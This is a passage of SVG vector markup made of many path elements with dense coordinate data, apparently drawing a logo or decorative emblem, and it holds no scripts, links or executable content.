   <path class="fil0" d="M54.937 241.705c0.04,0.799 -0.037,1.725 -0.184,2.473 -0.097,0.499 -0.189,0.882 -0.937,0.386 -0.205,-0.136 -0.315,-0.256 -0.457,-0.466 -1.267,-1.887 0.284,-4.52 0.239,-5.404 -0.017,-0.354 -1.446,-1.057 -1.183,-2.579 0.045,-0.258 0.078,-0.198 0.113,-0.359 0.162,0.035 0.167,0.096 0.258,0.224 0.087,0.122 0.136,0.187 0.226,0.307 0.159,0.213 0.277,0.387 0.409,0.613 0.869,1.495 1.418,2.842 1.516,4.805zm-3.343 -7.045c-0.043,0.228 -0.197,0.471 -0.187,0.668 0.014,0.291 0.574,0.455 -0.196,0.494 0.02,0.402 0.43,0.658 0.442,0.902 0.013,0.268 -0.683,0.328 -1.13,0.527 -0.848,0.376 -1.835,-0.143 -2.234,-0.931 -0.103,-0.204 -0.176,-0.448 -0.259,-0.685 -0.161,-0.46 -0.25,-0.999 -0.436,-1.463 -0.085,-0.215 -0.211,-0.441 -0.324,-0.614 -0.121,-0.187 -0.313,-0.362 -0.38,-0.598 0.107,-0.08 0.119,-0.112 0.253,-0.19 0.418,-0.244 0.655,-0.289 1.018,-0.15 0.479,0.183 0.819,0.334 1.26,0.552l2.173 1.488zm-1.461 9.485c-0.441,0.24 -1.903,0.061 -2.298,-0.191 -0.421,-0.269 -0.564,-0.946 0.267,-0.573 0.259,0.117 0.396,0.17 0.701,0.243 0.363,0.088 1.128,0.25 1.33,0.521zm-3.504 -9.368c-0.21,-0.046 -0.451,-0.256 -0.389,-0.514 0.06,-0.248 0.227,-0.477 0.468,-0.546 0.367,0.22 0.176,0.87 -0.079,1.06zm-1.099 5.288c-0.024,-0.481 0.651,-1.054 0.687,-0.342 0.011,0.21 -0.081,0.559 -0.205,0.656 -0.218,0.172 -0.479,-0.284 -0.482,-0.314zm-0.297 -5.043c-0.008,-0.176 0.057,-0.294 0.21,-0.439 0.103,-0.098 0.207,-0.183 0.375,-0.205 0.393,0.66 -0.567,0.997 -0.585,0.644zm-2.256 -2.042c-0.017,-0.321 0.033,-0.446 0.198,-0.617 0.368,-0.38 0.75,-0.31 1.337,-0.34 0.799,-0.04 1.385,0.108 1.72,0.091 -0.008,0.209 0.042,0.06 -0.07,0.188 -0.403,0.462 -1.511,1.018 -2.354,0.546 -0.285,-0.159 -0.266,-0.205 -0.831,0.132zm-1.605 18.905c-0.328,-0.059 -1.19,-0.473 -1.481,-0.63 -0.393,-0.212 -0.676,-1.166 -0.251,-1.483 0.185,0.112 0.305,0.296 0.434,0.492 0.467,0.714 1.263,0.915 1.298,1.621zm-2.362 -1.509c0.009,0.175 -0.098,0.284 -0.202,0.362 -0.189,-0.041 -0.474,-0.29 -0.642,-0.401 -0.319,-0.214 -0.448,-0.28 -0.47,-0.731 -0.023,-0.462 0.693,-0.329 0.963,0.047 0.08,0.112 0.344,0.573 0.351,0.723zm-2.713 -2.372l0 0zm0 0c-0.313,-0.324 -0.778,-1.272 -0.948,-1.683 -0.096,-0.231 -0.184,-0.415 -0.259,-0.639 -0.761,-2.28 -0.792,-4.371 -0.073,-6.667 0.07,-0.223 0.156,-0.399 0.238,-0.621 0.309,-0.834 0.848,-1.778 1.416,-2.448l0.601 -0.712c0.558,-0.594 1.212,-1.158 1.912,-1.58 0.766,-0.463 1.52,-0.865 2.396,-1.141 1.067,-0.336 1.469,0.559 0.948,1.025 -0.174,0.157 -0.341,0.222 -0.332,0.537 0.664,0.397 1.055,-0.314 1.351,-0.244 0.248,0.15 0.49,0.526 0.608,0.81 0.187,0.453 0.088,0.642 0.618,0.844 1.159,0.443 1.213,-0.457 2.131,-0.502 0.069,0.244 0.073,0.204 -0.047,0.418 -0.215,0.383 -0.458,0.714 -0.75,1.04 -0.556,0.623 -2.014,0.907 -2.286,1.324 -0.176,0.271 -0.02,0.747 0.203,0.868 0.262,0.143 0.38,-0.279 1.356,0.209 0.753,0.377 -0.09,0.484 -0.46,1.592 -0.229,0.686 -0.25,1.438 -0.951,1.696 -0.57,0.209 -0.574,0.16 -0.847,0.783 -0.231,0.528 -0.826,1.221 -0.634,1.395 0.266,0.239 0.748,-0.479 0.882,-0.627 0.814,-0.9 1.065,-1.491 1.717,-0.856 0.22,0.215 0.56,0.761 0.327,1.155 -0.116,0.196 -0.211,0.267 -0.376,0.414l-0.785 0.803c-0.42,0.502 0.839,0.228 1.419,-0.313 0.587,-0.547 0.54,-1.316 1.159,-1.212 0.347,0.059 0.521,0.385 0.903,0.671 0.184,0.138 0.263,0.195 0.546,0.231 0.249,0.03 0.519,-0.023 0.775,-0.024 0.315,-0.002 0.659,0.119 0.957,0.191 0.333,0.081 0.219,0.346 0.755,0.464 0.855,0.187 1.511,0.45 1.84,1.299 0.232,0.602 0.221,0.802 -0.33,1.004 -0.42,0.154 -0.924,0.183 -1.481,0.21 0.024,0.179 0.08,0.207 -0.07,0.312 -0.222,0.153 -0.53,0.17 -0.778,0.22 -0.244,0.048 -0.194,0.073 -0.348,0.188 0.018,0.245 0.095,0.234 0.113,0.478 -0.961,0.275 -0.351,0.084 -0.914,0.641 -0.208,0.204 -0.232,0.362 -0.079,0.642 0.174,0.316 0.749,0.921 0.382,1.265 -0.306,0.287 -1.973,0.725 -2.434,0.813 -0.51,0.097 -1.843,0.282 -2.377,0.178 -0.252,-0.048 -0.221,-0.095 -0.387,-0.22 -0.314,-0.233 -0.573,-0.225 -0.69,-0.534 -0.052,-0.135 -0.145,-0.324 -0.14,-0.457 0.021,-0.613 0.267,-1.419 0.461,-1.969 0.173,-0.49 0.352,-0.924 0.319,-1.475 -0.017,-0.275 -0.064,-0.321 -0.175,-0.503 -0.48,-0.793 -1.417,-0.346 -0.843,0.424 -0.189,0.314 -0.556,0.329 -0.534,0.775 0.251,-0.012 0.264,-0.028 0.435,-0.109 0.051,-0.026 0.115,-0.058 0.193,-0.085l0.175 -0.027c0.305,0.008 -0.73,0.608 -0.74,0.613 -0.318,0.176 -0.689,0.48 -0.297,0.885 0.251,0.261 0.405,0.625 0.514,1.006 0.051,0.177 0.095,0.468 0.161,0.61 0.117,0.25 0.195,0.139 0.216,0.548 -0.204,0.152 -0.444,0.318 -0.746,0.224 -0.382,-0.12 -0.427,-0.782 -0.295,-1.124 0.183,-0.476 -0.209,-0.82 -0.704,-0.552l-0.638 -0.96c-0.196,-0.277 -0.284,-1.011 -0.187,-1.419 0.105,-0.439 0.294,-0.758 -0.131,-1.147 -0.142,-0.131 -0.284,-0.238 -0.414,-0.376 -0.118,-0.125 -0.276,-0.378 -0.387,-0.452 -0.302,0.225 -0.232,0.688 0.069,0.896 0.207,0.142 0.586,0.455 0.584,0.779 -0.004,0.394 -0.381,2.056 -1.034,1.386 -0.464,-0.474 -0.646,-1.185 -0.713,-2.083 -0.03,-0.396 -0.176,-0.8 -0.277,-1.128 -0.055,-0.18 -0.107,-0.362 -0.146,-0.585 -0.045,-0.262 0.052,-0.356 0.089,-0.557 0.304,0.065 0.521,0.752 0.74,0.988 0.149,0.159 0.154,0.163 0.37,0.1 0.109,-0.602 -0.424,-1.143 -0.732,-1.599 -0.062,-0.092 -0.097,-0.159 -0.153,-0.247 -0.382,-0.606 -0.679,0.332 -0.973,0.584 -0.428,0.367 -0.9,-0.139 -1.111,0.504 -0.257,0.785 0.081,1.944 0.127,2.835zm9.563 18.83c0.801,-0.597 1.174,-0.99 1.839,-1.563l2.738 -2.966c2.748,-3.266 5.009,-7.784 5.965,-11.946 0.514,-2.244 0.67,-3.519 0.796,-5.814 0.131,-2.411 -0.132,-5.561 -0.632,-7.835 -0.288,-1.303 -0.601,-2.466 -1.012,-3.651 -0.401,-1.16 -0.841,-2.212 -1.358,-3.267 -0.265,-0.541 -0.507,-1.013 -0.798,-1.527l-1.31 -2.117c-0.712,-1.065 -1.654,-2.267 -2.525,-3.228 -0.377,-0.417 -0.711,-0.786 -1.114,-1.176 -0.109,-0.107 -0.134,-0.166 -0.253,-0.275l-0.879 -0.834c-0.509,-0.461 -1.426,-1.236 -2.014,-1.664 -0.071,-0.051 -0.099,-0.083 -0.17,-0.136 -0.375,-0.273 -1.341,-0.977 -1.691,-1.14l-3.018 2.757 -1.103 1.221c-0.103,0.13 -0.129,0.191 -0.249,0.32 -1.252,1.368 -3.056,4.241 -3.884,5.953 -0.254,0.526 -0.474,0.987 -0.714,1.531 -0.241,0.545 -0.428,1.073 -0.639,1.643 -0.398,1.074 -0.774,2.331 -1.024,3.512 -1.306,6.18 -0.858,12.232 1.429,18.099l0.719 1.659c1.297,2.543 1.835,3.487 3.601,5.79l0.779 0.945c1.445,1.58 1.794,2.016 3.496,3.498l0.974 0.775c0.124,0.085 0.196,0.161 0.32,0.247 0.621,0.432 1.002,0.752 1.731,1.189z"/>
   <g>
    <path class="fil0" d="M12.18 244.856l0.423 -0.021 -0.169 -3.38c-0.794,0.039 -1.582,0.111 -2.316,-0.117 -0.645,-0.2 -0.746,-0.602 -0.775,-1.182 -0.084,-1.678 3.319,-1.459 3.989,-1.033 0.75,0.477 0.681,1.249 0.722,2.069l2.475 -0.125c-0.12,-2.386 0.928,-2.527 3.135,-2.637 1.093,-0.055 2.003,0.123 2.058,1.227 0.027,0.515 -0.242,0.92 -0.676,1.118 -0.672,0.305 -1.557,0.326 -2.335,0.365l0.169 3.38c3.883,-0.195 5.861,-1.368 5.674,-5.125 -0.134,-2.665 -1.618,-3.871 -3.847,-4.221 -1.618,-0.254 -3.633,-0.07 -4.9,0.976 -0.308,0.254 -0.714,0.805 -0.793,1.242l-0.176 -0.252c-1.011,-1.793 -3.579,-1.911 -5.282,-1.4 -1.96,0.588 -3.047,2.187 -2.923,4.673 0.173,3.443 2.303,4.605 5.547,4.443z"/>
    <path class="fil0" d="M9.356 252.501l2.535 -0.128c-0.061,-0.457 -0.93,-2.147 -0.968,-2.432l13.821 -0.692 -0.169 -3.38 -17.383 0.871 0.126 2.534c0.006,0.107 0.471,0.584 0.573,0.706 0.356,0.426 1.409,2.103 1.465,2.521z"/>
   </g>
  </g>
  <g id="_1324698947792">
   <g>
    <path class="fil0" d="M62.8 182.945c-0.182,0.11 -0.174,0.1 -0.268,0.306 0.166,-0.077 -0.005,0.086 0.18,-0.135 0.102,-0.122 -0.017,0.024 0.088,-0.171z"/>
    <path class="fil0" d="M57.12 189.107c-0.102,-0.21 -0.069,-0.159 -0.26,-0.283 0.036,0.144 -0.033,0.039 0.1,0.177 0.13,0.137 -0.04,-0.031 0.16,0.106z"/>
    <path class="fil0" d="M44.375 193.746l-0.32 -0.06c-0.042,-0.32 0.132,-0.552 0.224,-0.847 -0.179,0.141 -0.546,0.767 -0.227,0.944 0.224,0.124 0.318,-0.033 0.323,-0.037z"/>
    <path class="fil0" d="M62.87 161.561c-0.023,-0.1 0.013,-0.02 -0.041,-0.126 -0.007,-0.013 -0.057,-0.088 -0.072,-0.106 -0.156,-0.193 -0.049,-0.071 -0.207,-0.188 0.093,0.228 0.153,0.315 0.32,0.42z"/>
    <path class="fil0" d="M40.547 185.044c-0.014,-0.087 -0.044,-0.249 -0.063,-0.297 -0.091,-0.238 -0.036,-0.098 -0.154,-0.21 0.029,0.127 0.033,0.149 0.069,0.253 0.009,0.023 0.036,0.104 0.048,0.124 0.068,0.121 0.005,0.021 0.1,0.13z"/>
    <path class="fil0" d="M60.137 195.727c0.009,-0.214 0.026,-0.284 -0.083,-0.467 -0.007,0.101 -0.024,0.186 -0.005,0.288 0.03,0.155 0.04,0.106 0.088,0.179z"/>
    <path class="fil0" d="M38.182 172.356c-0.191,0.076 -0.12,0.026 -0.265,0.201 0.165,-0.034 0.031,0.025 0.154,-0.06 0.103,-0.071 0.012,-0.01 0.111,-0.141z"/>
    <path class="fil0" d="M54.398 165.712c-0.102,0.045 -0.041,0.002 -0.146,0.088 -0.011,0.011 -0.008,0.049 -0.038,0.051 -0.031,0.003 -0.024,0.039 -0.035,0.058l0.219 -0.197z"/>
    <path class="fil0" d="M65.238 165.816c-0.045,-0.204 -0.383,-0.988 -0.55,-1.159 0.047,0.272 0.25,0.615 0.367,0.872 0.031,0.065 0.034,0.099 0.073,0.162 0.066,0.107 0.005,0.021 0.11,0.125z"/>
    <path class="fil0" d="M58.126 162.894c-0.142,0.031 -0.05,-0.002 -0.161,0.042l-0.223 0.144c-0.12,0.087 -0.175,0.107 -0.298,0.247 0.183,-0.042 -0.005,0.045 0.2,-0.07 0.035,-0.02 0.107,-0.081 0.14,-0.104 0.158,-0.114 0.191,-0.098 0.342,-0.259z"/>
    <path class="fil0" d="M56.486 171.452l-0.087 -0.192c-0.042,-0.074 -0.067,-0.097 -0.113,-0.183l-0.115 -0.238c-0.063,-0.103 -0.011,-0.027 -0.1,-0.13 0.022,0.254 0.212,0.585 0.415,0.743z"/>
    <path class="fil0" d="M59.762 193.867c-0.004,-0.181 -0.006,-0.213 -0.048,-0.366 -0.003,-0.012 -0.056,-0.159 -0.061,-0.168 -0.062,-0.117 -0.007,-0.023 -0.102,-0.133 0.028,0.195 0.039,0.172 0.085,0.34 0.007,0.024 0.042,0.178 0.042,0.179 0.052,0.147 -0.003,0.027 0.084,0.148z"/>
    <path class="fil0" d="M58.188 190.556c-0.037,-0.191 0.03,-0.019 -0.068,-0.209 -0.026,-0.053 -0.028,-0.041 -0.075,-0.108 -0.099,-0.144 -0.088,-0.136 -0.227,-0.262 0.04,0.136 -0.002,0.054 0.078,0.2 0.028,0.051 0.041,0.059 0.075,0.106 0.072,0.103 0.111,0.151 0.217,0.273z"/>
    <path class="fil0" d="M58.554 191.093c-0.036,-0.166 0.022,-0.03 -0.07,-0.199 -0.033,-0.063 -0.025,-0.036 -0.075,-0.106 -0.073,-0.103 -0.082,-0.123 -0.19,-0.23 0.033,0.184 -0.034,0.017 0.064,0.2 0.037,0.069 0.022,0.03 0.077,0.106 0.074,0.102 0.081,0.121 0.194,0.229z"/>
    <path class="fil0" d="M46.919 164.153c-0.238,0.118 -0.346,0.197 -0.514,0.384 0.152,-0.042 0.049,0.003 0.194,-0.08 0.005,-0.003 0.106,-0.074 0.106,-0.075 0.187,-0.138 0.09,-0.041 0.214,-0.229z"/>
    <path class="fil0" d="M59.88 161.919c-0.134,0.034 -0.194,0.043 -0.286,0.101 -0.214,0.133 -0.07,0.033 -0.155,0.166 0.088,-0.035 0.123,-0.051 0.195,-0.09 0.012,-0.006 0.116,-0.065 0.118,-0.068 0.094,-0.065 0.03,-0.016 0.128,-0.109z"/>
    <path class="fil0" d="M35.312 183.825c-0.009,-0.128 0.002,-0.156 -0.041,-0.268 -0.067,-0.177 -0.03,-0.068 -0.118,-0.172 0.02,0.199 0.029,0.263 0.159,0.44z"/>
    <path class="fil0" d="M41.814 172.931l-0.624 0.456c0.019,-0.006 0.028,-0.019 0.057,-0.017l0.425 -0.26c0.115,-0.109 0.042,-0.023 0.142,-0.179z"/>
    <path class="fil0" d="M59.439 162.186c-0.115,0.001 -0.065,-0.014 -0.183,0.028l-0.432 0.302 0.615 -0.33z"/>
    <path class="fil0" d="M35.775 181.624l-0.446 0.33c0.153,-0.038 0.037,0.011 0.157,-0.05 0.007,-0.004 0.098,-0.071 0.108,-0.08 0.093,-0.08 0.093,-0.088 0.181,-0.2z"/>
    <path class="fil0" d="M46.543 189.879c-0.231,0.126 -0.132,0.061 -0.252,0.245 0.205,-0.06 0.172,-0.107 0.252,-0.245z"/>
    <path class="fil0" d="M32.9 181.178c-0.17,0.029 -0.031,-0.027 -0.154,0.056 -0.117,0.081 -0.008,0.005 -0.109,0.143 0.192,-0.076 0.128,-0.027 0.263,-0.199z"/>
    <path class="fil0" d="M59.502 193.063c-0.013,-0.109 -0.007,-0.168 -0.048,-0.265 -0.084,-0.197 -0.017,-0.049 -0.13,-0.17l0.178 0.435z"/>
    <path class="fil0" d="M57.662 189.793c-0.037,-0.158 0.024,-0.031 -0.064,-0.151 -0.08,-0.109 -0.014,-0.012 -0.146,-0.107 0.083,0.189 0.038,0.128 0.21,0.258z"/>
    <path class="fil0" d="M60.675 185.142c-0.22,0.124 -0.134,0.073 -0.248,0.247 0.227,-0.117 0.131,-0.057 0.248,-0.247z"/>
    <path class="fil0" d="M43.557 173.953c-0.183,0.079 -0.126,0.039 -0.264,0.195 0.164,-0.028 0.032,0.027 0.154,-0.054 0.13,-0.089 -0.009,0.019 0.11,-0.141z"/>
    <path class="fil0" d="M66.732 171.056c0.046,-0.27 0.012,-0.081 -0.011,-0.195 -0.003,-0.016 -0.005,-0.037 -0.027,-0.054 -0.023,-0.017 -0.025,-0.031 -0.035,-0.049l0.073 0.298z"/>
    <path class="fil0" d="M60.708 161.533c-0.144,0.033 -0.217,0.057 -0.326,0.105 -0.008,0.004 -0.119,0.058 -0.12,0.058 -0.099,0.061 -0.029,0.016 -0.125,0.105 0.171,-0.022 0.16,-0.027 0.287,-0.081 0.068,-0.03 0.069,-0.022 0.119,-0.051 0.161,-0.094 0.057,-0.024 0.165,-0.136z"/>
    <path class="fil0" d="M38.66 185.715c0.011,-0.137 0.01,-0.185 -0.001,-0.275 -0.004,-0.025 -0.012,-0.095 -0.026,-0.136 -0.045,-0.125 -0.017,-0.051 -0.08,-0.148 -0.002,0.145 -0.001,0.204 0.022,0.324 0.017,0.087 0.015,0.069 0.037,0.138l0.048 0.097z"/>
    <path class="fil0" d="M51.951 186.694c-0.026,-0.221 -0.014,-0.213 -0.141,-0.393 0.006,0.125 -0.025,0.09 0.018,0.223 0.085,0.264 -0.029,0.011 0.123,0.17z"/>
    <path class="fil0" d="M43.371 175.944c-0.001,-0.134 0.011,-0.136 -0.02,-0.238 -0.04,-0.131 0.001,-0.022 -0.09,-0.128l0.11 0.366z"/>
    <path class="fil0" d="M54.886 165.234c-0.227,0.118 -0.224,0.126 -0.347,0.329 0.082,-0.039 0.062,0.005 0.182,-0.103 0.143,-0.128 0.082,-0.092 0.165,-0.226z"/>
    <path class="fil0" d="M39.176 191.558l-0.367 0.295c0.103,-0.042 0.055,-0.007 0.151,-0.064 0.017,-0.01 0.062,-0.041 0.077,-0.053 0.116,-0.099 0.044,-0.034 0.139,-0.178z"/>
    <path class="fil0" d="M58.928 191.699l-0.177 -0.299c0.039,0.276 -0.002,0.129 0.177,0.299z"/>
    <path class="fil0" d="M44.749 172.871c-0.016,0.01 -0.06,0.011 -0.05,0.022 0.01,0.013 -0.037,0.019 -0.048,0.03 -0.06,0.063 -0.018,-0.052 -0.114,0.156l0.212 -0.208z"/>
    <path class="fil0" d="M41.168 162.866c-0.172,0.038 -0.032,-0.015 -0.162,0.048 -0.011,0.005 -0.131,0.086 -0.149,0.099 -0.123,0.085 -0.177,0.114 -0.315,0.221 0.255,-0.004 0.151,-0.002 0.355,-0.149 0.142,-0.103 0.125,-0.068 0.271,-0.219z"/>
    <path class="fil0" d="M64.497 164.246c-0.065,-0.246 -0.241,-0.58 -0.409,-0.77 0.033,0.178 -0.005,0.048 0.041,0.173l0.368 0.597z"/>
    <path class="fil0" d="M59.644 171.724c-0.198,0.08 -0.194,0.086 -0.34,0.244 0.149,-0.04 0.005,0.07 0.195,-0.072 0.154,-0.115 0.051,-0.044 0.145,-0.172z"/>
    <path class="fil0" d="M49.76 175.602c0.042,-0.172 0.047,-0.064 0.036,-0.217 -0.009,-0.137 -0.01,-0.079 -0.046,-0.153 -0.048,0.196 -0.095,0.188 0.01,0.37z"/>
    <path class="fil0" d="M49.892 193.133c-0.155,-0.039 -0.079,-0.051 -0.214,-0.035 -0.155,0.018 -0.046,-0.003 -0.145,0.059 0.189,0.038 0.175,0.076 0.359,-0.024z"/>
    <path class="fil0" d="M61.469 161.201c-0.201,0.018 -0.097,-0.042 -0.315,0.119 0.201,-0.008 0.134,0.043 0.315,-0.119z"/>
    <path class="fil0" d="M40.92 164.776c-0.019,-0.216 0.011,-0.139 -0.108,-0.315 0.007,0.179 -0.034,0.056 0.015,0.177 0.05,0.129 -0.006,0.03 0.093,0.138z"/>
    <path class="fil0" d="M40.921 174.583c-0.003,-0.176 0.085,-0.041 -0.052,-0.196 -0.028,-0.283 0.02,-0.054 -0.112,-0.183l0.164 0.379z"/>
    <path class="fil0" d="M41.569 155.568c-0.077,-0.612 0.146,-0.424 0.663,-0.269 0.392,0.118 0.81,0.205 1.168,0.395 -0.04,-0.135 0.039,-0.034 -0.061,-0.137 -0.076,-0.08 -1.586,-0.545 -1.73,-0.479 -0.216,0.097 -0.214,0.293 -0.04,0.49z"/>
    <path class="fil0" d="M48.947 157.645c-0.065,-0.491 -0.208,-0.52 -0.78,-0.689l-1 -0.299c-0.272,-0.022 -0.136,0.018 -0.228,0.102 0.387,-0.004 1.407,0.329 1.788,0.493 0.052,0.049 0.022,0.189 0.22,0.393z"/>
    <path class="fil0" d="M49.112 188.219c-0.287,0.082 -0.972,0.467 -1.213,0.662 0.168,-0.022 0.068,0.029 0.323,-0.129l0.726 -0.387c0.166,-0.109 0.039,-0.011 0.164,-0.146z"/>
    <path class="fil0" d="M56.268 164.138c-0.149,0.043 -0.04,-0.011 -0.189,0.083 -0.063,0.04 -0.034,0.029 -0.102,0.082 -0.129,0.101 -0.138,0.102 -0.263,0.232 0.18,-0.04 0.028,0.019 0.164,-0.049 0,0 0.13,-0.087 0.148,-0.102 0.113,-0.089 0.138,-0.113 0.242,-0.246z"/>
    <path class="fil0" d="M49.893 174.171l0.086 -0.739c-0.002,-0.015 -0.008,-0.039 -0.013,-0.059 -0.053,0.165 -0.088,0.285 -0.114,0.457 -0.013,0.091 -0.022,0.118 -0.012,0.204 0.013,0.106 0.024,0.071 0.053,0.137z"/>
    <path class="fil0" d="M59.207 172.025c-0.131,0.016 -0.194,0.026 -0.297,0.06 -0.002,0.001 -0.124,0.049 -0.126,0.049 -0.085,0.044 -0.054,0.035 -0.13,0.092 0.176,-0.005 0.125,0.008 0.301,-0.05 0.027,-0.009 0.105,-0.038 0.125,-0.049 0.116,-0.068 0.014,0.006 0.127,-0.102z"/>
    <path class="fil0" d="M49.709 187.953c-0.212,0.05 -0.398,0.108 -0.584,0.265 0.245,-0.032 0.422,-0.102 0.584,-0.265z"/>
    <path class="fil0" d="M59.328 192.604c-0.019,-0.12 -0.031,-0.202 -0.072,-0.292 -0.078,-0.169 -0.05,-0.099 -0.15,-0.202 0.051,0.346 0.183,0.452 0.182,0.453 -0.013,0.002 0.026,0.028 0.04,0.041z"/>
    <path class="fil0" d="M56.77 163.779c-0.139,0.034 -0.053,-0.036 -0.233,0.099 -0.059,0.045 -0.092,0.093 -0.15,0.156 0.143,-0.032 0.085,0.007 0.201,-0.07 0.066,-0.045 0.119,-0.115 0.182,-0.185z"/>
    <path class="fil0" d="M57.117 168.063c-0.206,0.035 -0.003,-0.071 -0.209,0.06 -0.081,0.053 -0.111,0.112 -0.174,0.195 0.12,-0.039 0.052,0.007 0.186,-0.082 0.07,-0.046 0.123,-0.103 0.197,-0.173z"/>
    <path class="fil0" d="M56.734 188.704l-0.101 -0.136 0.092 -0.195c-0.187,0.053 -0.007,-0.152 -0.19,0.102 0.09,0.237 -0.018,0.095 0.199,0.229z"/>
    <path class="fil0" d="M41.156 183.233c-0.151,0.034 -0.08,-0.01 -0.198,0.075 -0.059,0.043 -0.127,0.132 -0.182,0.195 0.14,-0.042 0.037,0.01 0.153,-0.057 0.017,-0.009 0.061,-0.042 0.076,-0.053 0.065,-0.053 0.074,-0.075 0.151,-0.16z"/>
    <path class="fil0" d="M63.104 161.915c-0.031,-0.136 0.036,-0.061 -0.093,-0.236 -0.06,-0.08 -0.057,-0.059 -0.141,-0.118 0.02,0.095 -0.014,0.03 0.035,0.128 0.007,0.016 0.037,0.06 0.047,0.075 0.047,0.063 0.088,0.092 0.152,0.151z"/>
    <path class="fil0" d="M46.33 164.611c-0.167,0.032 -0.033,-0.029 -0.212,0.057 -0.085,0.042 -0.124,0.084 -0.212,0.154 0.146,-0.032 0.11,-0.002 0.253,-0.08 0.065,-0.036 0.092,-0.065 0.171,-0.131z"/>
    <path class="fil0" d="M58.824 162.516c-0.154,0 -0.006,-0.024 -0.142,0.011 -0.007,0.002 -0.119,0.051 -0.119,0.051 -0.095,0.055 -0.104,0.069 -0.196,0.161 0.019,-0.004 0.029,-0.014 0.056,-0.012l0.401 -0.211z"/>
    <path class="fil0" d="M46.3 166.473c0,-0.15 0.047,-0.09 -0.025,-0.278 -0.084,-0.222 -0.01,-0.04 -0.128,-0.171l0.153 0.449z"/>
    <path class="fil0" d="M51.476 187.368c-0.166,-0.009 -0.181,-0.059 -0.343,0.076 0.211,0.017 0.133,0.054 0.343,-0.076z"/>
    <path class="fil0" d="M41.042 165.201c-0.013,-0.196 0.003,-0.191 -0.108,-0.362 0.011,0.209 -0.042,0.007 0.005,0.18 0.053,0.191 -0.005,0.068 0.103,0.182z"/>
    <path class="fil0" d="M63.349 162.293c-0.016,-0.139 0.085,0.017 -0.07,-0.208 -0.095,-0.135 -0.069,-0.083 -0.192,-0.181l0.262 0.389z"/>
    <path class="fil0" d="M63.526 162.537c-0.051,-0.143 0.034,-0.002 -0.065,-0.152 -0.081,-0.123 0.011,-0.006 -0.112,-0.092 0.027,0.215 0.034,0.145 0.177,0.244z"/>
    <path class="fil0" d="M58.971 186.664c-0.102,0.04 -0.058,0.006 -0.151,0.062 -0.017,0.011 -0.061,0.043 -0.076,0.056 -0.157,0.143 -0.02,0.008 -0.135,0.188l0.362 -0.306z"/>
    <path class="fil0" d="M37.935 172.539c-0.186,0.078 -0.127,0.043 -0.277,0.193 0.193,-0.03 0.027,0.032 0.165,-0.055 0.129,-0.08 0,0.007 0.112,-0.138z"/>
    <path class="fil0" d="M35.615 184.998c0.019,-0.188 0.057,-0.153 -0.065,-0.295 -0.001,0.022 -0.028,0.048 -0.004,0.067 0.023,0.019 -0.002,0.049 0.002,0.065 0.035,0.135 0.017,0.074 0.067,0.163z"/>
    <path class="fil0" d="M63.634 181.914l-0.23 0.253c0.117,-0.039 0.038,0.024 0.134,-0.072 0.102,-0.1 0.034,-0.026 0.096,-0.181z"/>
    <path class="fil0" d="M48.822 193.103l-0.342 0.04c0.194,0.044 0.04,0.037 0.205,0.027 0.128,-0.01 0.058,-0.022 0.137,-0.067z"/>
    <path class="fil0" d="M39.908 181.137c-0.087,0.038 -0.047,0.009 -0.133,0.096 -0.013,0.012 -0.006,0.054 -0.036,0.058 -0.033,0.003 -0.025,0.042 -0.033,0.065l0.202 -0.219z"/>
    <path class="fil0" d="M34.023 180.128l-0.209 0.209c0.017,-0.009 0.024,-0.023 0.049,-0.025 0.027,-0.002 0.037,-0.02 0.048,-0.031 0.091,-0.098 0.015,0.013 0.112,-0.153z"/>
    <path class="fil0" d="M35.615 184.998c-0.05,-0.089 -0.032,-0.028 -0.067,-0.163 -0.004,-0.016 0.021,-0.046 -0.002,-0.065 -0.024,-0.019 0.003,-0.045 0.004,-0.067l-0.238 -0.878c-0.13,-0.177 -0.139,-0.241 -0.159,-0.44 -0.084,-0.31 -0.325,-0.637 -0.401,-0.929 0.114,-0.316 0.365,-0.351 0.577,-0.502l0.446 -0.33c2.148,-1.439 2.859,-4.113 2.339,-6.847 -0.075,-0.39 -0.188,-0.754 -0.296,-1.076 -0.233,-0.698 -0.401,-0.702 -0.16,-0.969 0.15,-0.15 0.091,-0.115 0.277,-0.193l-0.018 0.018c0.145,-0.175 0.074,-0.125 0.265,-0.201 0.851,-0.496 1.974,-1.968 2.461,-3.005 0.48,-1.02 0.69,-2.163 0.553,-3.272 -0.032,-0.259 -0.136,-0.636 -0.154,-0.878 -0.108,-0.114 -0.05,0.009 -0.103,-0.182 -0.047,-0.173 0.006,0.029 -0.005,-0.18l-0.014 -0.063c-0.099,-0.108 -0.043,-0.009 -0.093,-0.138 -0.049,-0.121 -0.008,0.002 -0.015,-0.177 -0.115,-0.216 -0.159,-0.39 -0.269,-0.611 -0.062,-0.126 -0.307,-0.449 -0.001,-0.616 0.138,-0.107 0.192,-0.136 0.315,-0.221 0.018,-0.013 0.138,-0.094 0.149,-0.099 0.13,-0.063 -0.01,-0.01 0.162,-0.048 0.208,-0.2 0.475,-0.343 0.733,-0.58 0.834,-0.766 1.397,-1.356 1.804,-2.558 0.268,-0.794 0.359,-1.563 0.238,-2.276 -0.092,-0.535 -0.281,-1.393 -0.543,-1.758 -0.358,-0.19 -0.776,-0.277 -1.168,-0.395 -0.517,-0.155 -0.74,-0.343 -0.663,0.269 -0.037,0.14 0.028,0.724 0.05,1.008 0.026,0.349 0.001,0.751 -0.044,1.118 -0.106,0.88 -0.373,1.644 -0.76,2.393 -0.316,0.613 -0.861,1.256 -1.292,1.648 -0.292,0.265 -0.474,0.409 -0.758,0.611 -1.03,0.73 -0.813,0.159 -0.399,1.693 0.75,2.783 0.24,5.696 -2.159,7.486 -1.23,0.918 -1.033,0.383 -0.571,1.625 0.843,2.264 0.421,4.323 -1.008,6.257 -0.213,0.289 -0.425,0.464 -0.605,0.721 -0.097,0.166 -0.021,0.055 -0.112,0.153 -0.011,0.011 -0.021,0.029 -0.048,0.031 -0.025,0.002 -0.032,0.016 -0.049,0.025 -0.282,0.276 -0.57,0.544 -0.914,0.841 -0.135,0.172 -0.071,0.123 -0.263,0.199 -0.33,0.197 -0.002,0.572 0.124,0.865 1.009,2.368 0.631,4.744 -0.922,6.836 -0.282,0.38 -0.543,0.538 -0.569,0.802l0.017 0.102c0.195,0.225 0.824,0.314 1.164,0.418 0.554,0.17 0.559,0.166 0.941,-0.112 0.457,-0.334 0.917,-0.746 1.303,-1.244 0.422,-0.546 0.747,-1.318 0.906,-2.095 0.164,-0.805 0.057,-1.292 0.014,-1.951z"/>
